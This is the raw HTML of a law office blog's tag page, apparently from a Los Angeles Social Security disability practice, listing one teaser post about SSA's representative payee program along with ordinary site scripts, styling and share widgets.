

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socialdisabilitylawyer.net/blog/tags/how-do-i-get-my-money-back-from-social-security
body_size: 52847
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="en-gb">
<head>
		        	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
	    <base href="https://socialdisabilitylawyer.net/blog/tags/how-do-i-get-my-money-back-from-social-security" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,follow" />
	<meta name="description" content="how do i get my money back from social security - Social Disability Lawyer -  Social Disability Lawyer Blog - " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Social Disability Lawyer - how do i get my money back from social security -  Social Disability Lawyer Blog</title>
	<link href="https://socialdisabilitylawyer.net/blog?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://socialdisabilitylawyer.net/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://socialdisabilitylawyer.net/blog/tags/how-do-i-get-my-money-back-from-social-security" rel="canonical" />
	<link href="https://socialdisabilitylawyer.net/templates/gk_hotel/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://socialdisabilitylawyer.net/media/com_solidres/assets/css/jquery/themes/base/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<link href="https://socialdisabilitylawyer.net/media/com_solidres/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?762c7fa8373b0f23cc98ff8332bc4c05" rel="stylesheet" type="text/css" />
	<link href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=PT+Serif:400,700,400italic" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/foundry.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/vendor/fontawesome/css/all.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<link href="/components/com_easyblog/themes/wireframe/styles/style-6.0.10.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_stackideas_toolbar/assets/css/toolbar.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/foundry/css/utilities.min.css?8fa4dfb774b04a24b1ef56f51033d1cb=1" rel="stylesheet" type="text/css" />
	<style type="text/css">

          		.childcontent { padding: 16px; }
            	.childcontent .gkcol { width: 200px; }
            body,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
cite small,
blockquote > cite,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li,
h3.roomtype_name > .label,
.ui-widget,
.breakdown,
#gkHeaderSidebar .box .header > small,
label.error { font-family: 'Open Sans', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
select,
#gkLogo,
.box.big-title .header,
cite,
.gkIsWrapper-gk_hotel_tabs figcaption h2,
.gkIsWrapper-gk_hotel_tabs figcaption small,
blockquote,
.blog-page .header .item-title,
ol.item-list li,
.profile fieldset legend, .profile-edit fieldset legend,
.min_tariff, .normal_tariff,
#gkHeaderSidebar .box .header,
#sr-checkavailability-form .datefield,
.button-row,
#acymodifyform legend,
#cc-modal #cc-modal-wrapper h2, #cc-settingsmodal-wrapper h2 { font-family: 'PT Serif', Arial, sans-serif; }
.gkMainMenu,
.box .header,
.gkTab,
.gkIsWrapper-gk_hotel_tabs figcaption .readon,
.itemSubheader h3,
.item-desc,
.blog-page .item-view .cat-item-date,
.blog-page .item-view .cat-item-author,
.user-page .item-author-details .item-desc,
#gkFooterNav h3,
.box.offers .nspHeader,
.box.category-layout .nspHeader,
.latest-page h2,
.latest-page h3 { font-family: 'Montserrat', Arial, sans-serif; }
.blank { font-family: Arial, Helvetica, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkHeaderSidebar { width: 35%; }
#gkSidebar { width: 35%; }
#gkContent { width: 65%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkHeaderNav .gkPage, #gkMainbody .content { max-width: 1240px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c0e31750cfc58521b0e5b98575765df2","system.paths":{"root":"","base":""},"fd.options":{"rootUrl":"https:\/\/socialdisabilitylawyer.net","environment":"production","version":"1.1.17","token":"c0e31750cfc58521b0e5b98575765df2","scriptVersion":"8fa4dfb774b04a24b1ef56f51033d1cb=1","scriptVersioning":true,"isMobile":false}}</script>
	<script src="/media/jui/js/jquery.min.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/noconflict.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/jquery/ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/site.min.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/common.min.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/jquery/external/jquery.cookie.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/validate/jquery.validate.min.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/media/com_solidres/assets/js/validate/additional-methods.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/modules/mod_stackideas_toolbar/assets/scripts/module.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?762c7fa8373b0f23cc98ff8332bc4c05" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/modernizr.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/scrollreveal.js" type="text/javascript"></script>
	<script type="text/javascript">

			(function() {
				Solidres.options.load({
					"Hub":0,
					"ChannelManager":0,
				});
		    })();
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:true, width:false, duration: 150 };
$GK_TMPL_URL = "https://socialdisabilitylawyer.net/templates/gk_hotel";

$GK_URL = "https://socialdisabilitylawyer.net/";

	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://socialdisabilitylawyer.net",
	"ajaxUrl": "https://socialdisabilitylawyer.net/?option=com_easyblog&lang=&Itemid=1213",
	"token": "c0e31750cfc58521b0e5b98575765df2",
	"mobile": false,
	"ios": false,
	"locale": "en-GB",
	"momentLang": "en-gb",
	"direction": "ltr",
	"appearance": "light",
	"version": "360c66eb232f5aa1d0b7738efb1c518b",
	"scriptVersioning": true
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-6.0.10-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search,#eb .eb-toolbar__search .o-select-group .form-control {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a,#eb .eb-toolbar__search-close-btn > a:hover,#eb .eb-toolbar__search-close-btn > a:focus,#eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .o-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#FFFFFF !important; }#eb .eb-toolbar__search .o-select-group__drop {color:#FFFFFF;}#eb .eb-toolbar__search .o-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#428bca !important; }#eb .eb-reading-progress {background:#F5F5F5 !important;color:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#F5F5F5 !important;}#eb .eb-reading-progress__container {background-color:#F5F5F5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#57B4FC !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#57B4FC !important;}#eb .eb-reading-progress__bar {background:#57B4FC !important;}</style>
	<!--googleoff: index-->
<script>
window.tb = {
"token": "c0e31750cfc58521b0e5b98575765df2",
"ajaxUrl": "https://socialdisabilitylawyer.net/index.php?option=com_ajax&module=stackideas_toolbar&format=json",
"userId": "0",
"appearance": "light",
"theme": "si-theme-foundry",
"ios": false,
"mobile": false,
};
</script>
<!--googleon: index-->
	<meta property="og:title" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://socialdisabilitylawyer.net/" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<link rel="apple-touch-icon" href="https://socialdisabilitylawyer.net/templates/gk_hotel/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://socialdisabilitylawyer.net/templates/gk_hotel/images/touch-device.png">

    <link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/mobile.css" media="(max-width: 640px)" />

<script>
if (RegExp('google', 'i').test(document.referrer)) {
 var js = document.createElement('script');
 js.setAttribute('src', 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2048953769264415');
 js.setAttribute('crossorigin', 'anonymous');
 js.setAttribute('async', '');
 document.head.appendChild(js);
}
</script>


<!--[if IE 9]>
<link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/ie/ie9.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://socialdisabilitylawyer.net/templates/gk_hotel/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/ie.js"></script>
<![endif]-->


<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/respond.js"></script>
<script type="text/javascript" src="https://socialdisabilitylawyer.net/templates/gk_hotel/js/selectivizr.js"></script>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	  	<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
      <!-- cookie conset latest version -->
      
    
      <script type="text/javascript">
      // <![CDATA[
      cc.initialise({
           cookies: {
                social: {},
                analytics: {}
           },
           settings: {
                bannerPosition: "bottom",
                consenttype: "explicit",
                onlyshowbanneronce: false,
                style: "light",
                refreshOnConsent: false,
                useSSL: true,
                tagPosition: "bottom-right"           },
           strings: {
                socialDefaultTitle: 'Social media',
                socialDefaultDescription: 'Facebook, Twitter and other social websites need to know who you are to work properly.',
                analyticsDefaultTitle: 'Analytics',
                analyticsDefaultDescription: 'We anonymously measure your use of this website to improve your experience.',
                advertisingDefaultTitle: 'Advertising',
                advertisingDefaultDescription: 'Adverts will be chosen for you automatically based on your past behaviour and interests.',
                defaultTitle: 'Default cookie title',
                defaultDescription: 'Default cookie description.',
                learnMore: 'Learn more',
                closeWindow: 'Close window',
                notificationTitle: 'Your experience on this site will be improved by allowing cookies',
                notificationTitleImplicit: 'We use cookies to ensure you get the best experience on our website',
                customCookie: 'This website uses a custom type of cookie which needs specific approval',
                seeDetails: 'see details',
                seeDetailsImplicit: 'change your settings',
                hideDetails: 'hide details',
                allowCookies: 'Allow cookies',
                allowCookiesImplicit: 'Close',
                allowForAllSites: 'Allow for all sites',
                savePreference: 'Save preference',
                saveForAllSites: 'Save for all sites',
                privacySettings: 'Privacy settings',
                privacySettingsDialogTitleA: 'Privacy settings',
                privacySettingsDialogTitleB: 'for this website',
                privacySettingsDialogSubtitle: 'Some features of this website need your consent to remember who you are.',
                changeForAllSitesLink: 'Change settings for all websites',
                preferenceUseGlobal: 'Use global setting',
                preferenceConsent: 'I consent',
                preferenceDecline: 'I decline',
                notUsingCookies: 'This website does not use any cookies..',
                allSitesSettingsDialogTitleA: 'Privacy settings',
                allSitesSettingsDialogTitleB: 'for all websites',
                allSitesSettingsDialogSubtitle: 'You may consent to these cookies for all websites that use this plugin.',
                backToSiteSettings: 'Back to website settings',
                preferenceAsk: 'Ask me each time',
                preferenceAlways: 'Always allow',
                preferenceNever: 'Never allow'
 }
      });
      // ]]>
      </script>
      <!-- End Cookie Consent plugin -->
 	
	<script>
if (RegExp('google', 'i').test(document.referrer)) {
 var js = document.createElement('script');
 js.setAttribute('src', 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2048953769264415');
 js.setAttribute('crossorigin', 'anonymous');
 js.setAttribute('async', '');
 document.head.appendChild(js);
}
</script>


</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">	
		
		
	
	
	<div id="gkBg">	
		
	    <header id="gkHeader" class="gk-clearfix">		
			<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
                 <div>
                 
          <a href="https://socialdisabilitylawyer.net/" id="gkLogo" class="css">
        GK Hotel     </a>
                      
				
							    <div id="gkTopInfo">
			         <div class="no-mobile">
<p><i class="gk-icon-headset"></i> <a href="tel:888-700-4357">1-888-700-HELP</a></p>
<p><i class="gk-icon-marker"></i>16311 Ventura Blvd. Ste. 900. Encino, CA 91436</p>
</div>
			    </div>
			    
                                  	<nav class="gkMainMenu gkMenu" data-duration="150" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first"><a href="https://socialdisabilitylawyer.net/"  class=" first" id="menu640" title=" Home Menu Item" >Home</a></li><li ><a href="/about-the-law-office"  id="menu1163"  >About the Law Office</a></li><li ><a href="/services"  id="menu1164"  >Services</a></li><li ><a href="/benefits-overview"  id="menu1165"  >Benefits Overview</a></li><li ><a href="/contact-us"  id="menu1166"  >Contact Us</a></li><li  class="last active"><a href="/blog"  class=" last active" id="menu1213"  >Blog</a></li></ul>
</nav>                                  
                                  <div id="gkMobileMenu" class="gkPage">
                     <span id="gk-mobile-menu-text">Menu</span>
                     <i id="static-aside-menu-toggler"></i>
                 </div>
                                  
                                  
                 </div>
	    	</div>
	    </header>

	    	
				<div id="gkBreadcrumb">
			<div class="gkPage">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/blog" >Blog</a></li> <li class="separator">/</li> <li><a href="/blog/tags" >Tags</a></li> <li class="separator">/</li> <li>how do i get my money back from social security</li></ul>
			</div>
		</div>
			
		<div id="gkPageContent">
	    		    	
	    		    	
	    	<div class="gkPage"> 	
	    		<div data-sidebar-pos="right">
			    	
			    				    	<div id="gkContent">					
			    								
						
												<section id="gkMainbody">
														
																<div id="eb" class="eb-component eb-wireframe eb-view-tags eb-layout-tag 			si-theme--light
												 is-desktop								">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
								<div class="eb-headers">
											
												
						<div class="eb-header">
														<div class="eb-brand">
								
																	<h1 class="eb-brand-name reset-heading"> Social Disability Lawyer Blog</h1>
								
																	<div class="eb-brand-bio">Stay up to date with the latest news in the world of social disability law provided by the Los Angeles based Law Office of Irene Ruzin.</div>
															</div>
													</div>

						
																	
					<div class="eb-modules-wrap eb-modules-stackideas-toolbar fd-cf"></div>				</div>
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fdi fa fa-times"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div></div></div>
</div>
					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>
				
				
<div data-blog-listings>
	
	
	<div class="eb-post-listing
		is-row								has-divider				"
		data-blog-posts
	>
		
										<!-- Determine if post custom fields should appear or not in tag listings -->
													
				<div class="eb-post-listing__item" data-blog-posts-item data-id="246" data-eb-posts-section data-url="">
	<div class="eb-post">
		<div class="eb-post-content">
			
						<div class="eb-post-avatar t-lg-pull-left t-mr--md">
				<div class="o-avatar  " >
	<div class="o-avatar__mobile"></div>

		<a class="o-avatar__content" 
		href="/blog/blogger/christy"
			>
					<img src="https://socialdisabilitylawyer.net/media/com_easyblog/images/avatars/author.png" 
			alt="Christy"
			width="40"
			height="40"

			
					/>
		
				</a>
	</div>			</div>
			
			<div class="eb-post-head no-overflow">
									<h2 class="eb-post-title reset-heading ">
	<a href="/blog/ssa-s-representative-repayment-program" class="text-inherit">SSA’s Representative Repayment Program</a>
</h2>
				
									<div class="eb-post-meta text-muted">
	
		<div>
		<div class="eb-post-date">
	
	<time class="eb-meta-date" content="2021-12-08">
		Wednesday, 08 December 2021	</time>
</div>
	</div>
	
		<div>
		<div class="eb-post-author">
	
	<span>
		<a href="/blog/blogger/christy" rel="author">Christy</a>
	</span>
</div>
	</div>
	
		<div>
		<div class="eb-post-category comma-seperator">
	
		<span>
		<a href="/blog/categories/uncategorized">Uncategorized</a>
	</span>
	</div>	</div>
	
	
	</div>
							</div>

							<div class="eb-post-body type-standard" data-blog-post-content>
			<div class="eb-post-thumb is-full">
			<a
			href="/blog/ssa-s-representative-repayment-program"
			class="eb-post-image"
			title="SSA’s Representative Repayment Program"
			caption=""
			style="
								width: 100%;
								"
		>
												<img src="https://socialdisabilitylawyer.net/images/easyblog_articles/246/b2ap3_large_pexels-cup-of-couple-6634170.jpg" alt="SSA’s Representative Repayment Program" />
							
					</a>
	</div>
	
	<p>Do you need assistance in getting payment from Social Security programs? Let's talk about the candidates who have difficulty receiving and managing payments. Eligibility for a representative payment program needs to be part of the Social Security system. Social security recipients receive their monthly benefits indirectly by receiving check payment...</p></div>


								<div class="eb-post-more mt-20">
					<a href="/blog/ssa-s-representative-repayment-program"
	class="
	btn
	btn-default	btn-md		" aria-label="Continue reading: SSA’s Representative Repayment Program">
		Continue reading</a>
				</div>
				
				
				
				<div class="eb-post-actions text-muted">
		<div class="col-cell">
		<div class="eb-post-rating">
	<div class="eb-rating">
		<form id="blog-246-ratings-form"
	class="eb-rating-form"
	data-id="246"
	data-type="entry"
	data-rating-form
>
	<div class="flex items-center gap-xs flex-wrap" data-fd-rating-wrapper>
	<div class="flex-shrink-0">
		<div class="fd-rating"
			data-fd-rating
			data-read-only="1"
			data-extension="easyblog" 
			data-rtl="0"

						data-fd-tooltip
			data-fd-tooltip-title="You are not allowed to rate this post"
			data-fd-tooltip-placement="top"
			
					>
		</div>
	</div>
	<div class="flex-grow-1 min-w-0">

		<div class="text-xs">
				
				
					</div>
	
			
			</div>
</div>
	<div class="col-cell eb-rating-voters">
				<a class="eb-rating-link" href="javascript:void(0);" data-rating-voters>
		
			<b class="eb-ratings-value" title="0 votes" data-rating-value>
				<span data-rating-total>0</span>

				<b><i class="fdi fa fa-check"></i></b>
			</b>

				</a>
			</div>
</form>	</div>
</div>
	</div>
	
		<div class="col-cell">
		<span class="eb-post-hits">
		<i class="fdi fa fa-eye"></i>&nbsp;
	
	1876 Hits</span>	</div>
	
		<div class="col-cell">
		<span class="eb-post-comments">
			<i class="fdi fa fa-comments"></i>
	
	<span>
					<a href="/blog/ssa-s-representative-repayment-program#comments">
				0 Comments			</a>
			</span>
</span>	</div>
	</div>
									<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Tags:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/blog/tags/ssa-representative-repayment-program">ssa representative repayment program</a>
		</span>
				<span>
			<a href="/blog/tags/how-much-does-a-representative-payee-get-paid">how much does a representative payee get paid</a>
		</span>
				<span>
			<a href="/blog/tags/can-a-representative-payee-get-a-loan">can a representative payee get a loan</a>
		</span>
				<span>
			<a href="/blog/tags/what-is-a-representative-payee-for-social-security">what is a representative payee for social security</a>
		</span>
				<span>
			<a href="/blog/tags/how-do-i-get-my-money-back-from-social-security">how do i get my money back from social security</a>
		</span>
			</div>
</div>
				
									<div class="eb-share">
	<div class="eb-share-buttons is-small is-english">

				<div class="eb-share-facebook">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {

	$('#sb-533535057').bookmarklet('facebook', {
		"url": "https://socialdisabilitylawyer.net/blog/ssa-s-representative-repayment-program",
		"send": "1",
		"size": "small",
		"verb": "like",
		"locale": "en_GB",
		"theme": "light",
		"tracking" : false	});
});
</script>
<div class="eb-facebook-like like has-sendbtn">
	<span id="sb-533535057"></span>
</div>		</div>		
				<div class="eb-share-linkedin">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {	
	$('#sb-184562454').bookmarklet('linkedin', {
		"url": "https://socialdisabilitylawyer.net/blog/ssa-s-representative-repayment-program",
		"size": "small"
	});
});
</script>
<div class="eb-social-button linkedin-share">
	<span id="sb-184562454"></span>
</div>		</div>		
				<div class="eb-share-twitter">
			<div class="eb-social-button retweet">
	<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsocialdisabilitylawyer.net%2Fblog%2Fssa-s-representative-repayment-program&amp;text=SSA%E2%80%99s+Representative+Repayment+Program" target="_blank" class="eb-share-twitter-btn">
		<i class="fdi fab fa-twitter"></i>
		<span class="btn-text">Tweet</span>
	</a>
</div>
		</div>		
			</div>
</div>
							
					</div>

		
		<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"mainEntityOfPage": "https://socialdisabilitylawyer.net/blog/ssa-s-representative-repayment-program",
	"@type": "BlogPosting",
	"headline": "SSA’s Representative Repayment Program",
	"image": "https://socialdisabilitylawyer.net/images/easyblog_articles/246/b2ap3_large_pexels-cup-of-couple-6634170.jpg",
	"editor": "Christy",
	"genre": "Uncategorized",
	"publisher": {
		"@type": "Organization",
		"name": "Social Disability Lawyer",
		"logo": {"@type":"ImageObject","url":"https:\/\/socialdisabilitylawyer.net\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}	},
	"datePublished": "2021-12-08",
	"dateCreated": "2021-12-08",
	"dateModified": "2021-12-27",
	"description": "",
	"author": {
		"@type": "Person",
		"url": "https://socialdisabilitylawyer.net/blog/blogger/christy",
		"name": "Christy",
		"image": "https://socialdisabilitylawyer.net/media/com_easyblog/images/avatars/author.png"
	}
}
</script>
	</div>
</div>
										</div>

	
	</div>

	
	<div id="fd">
<div class="o-pagination-wrapper px-xs py-2xs flex items-center justify-center mb-sm mt-sm" 
	data-fd-pagination 
	data-fd-extension="easyblog"
>
	<div class="o-pagination">
		<div class="relative z-0 inline-flex">
			<a
	class="o-pagination__btn rounded-l-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
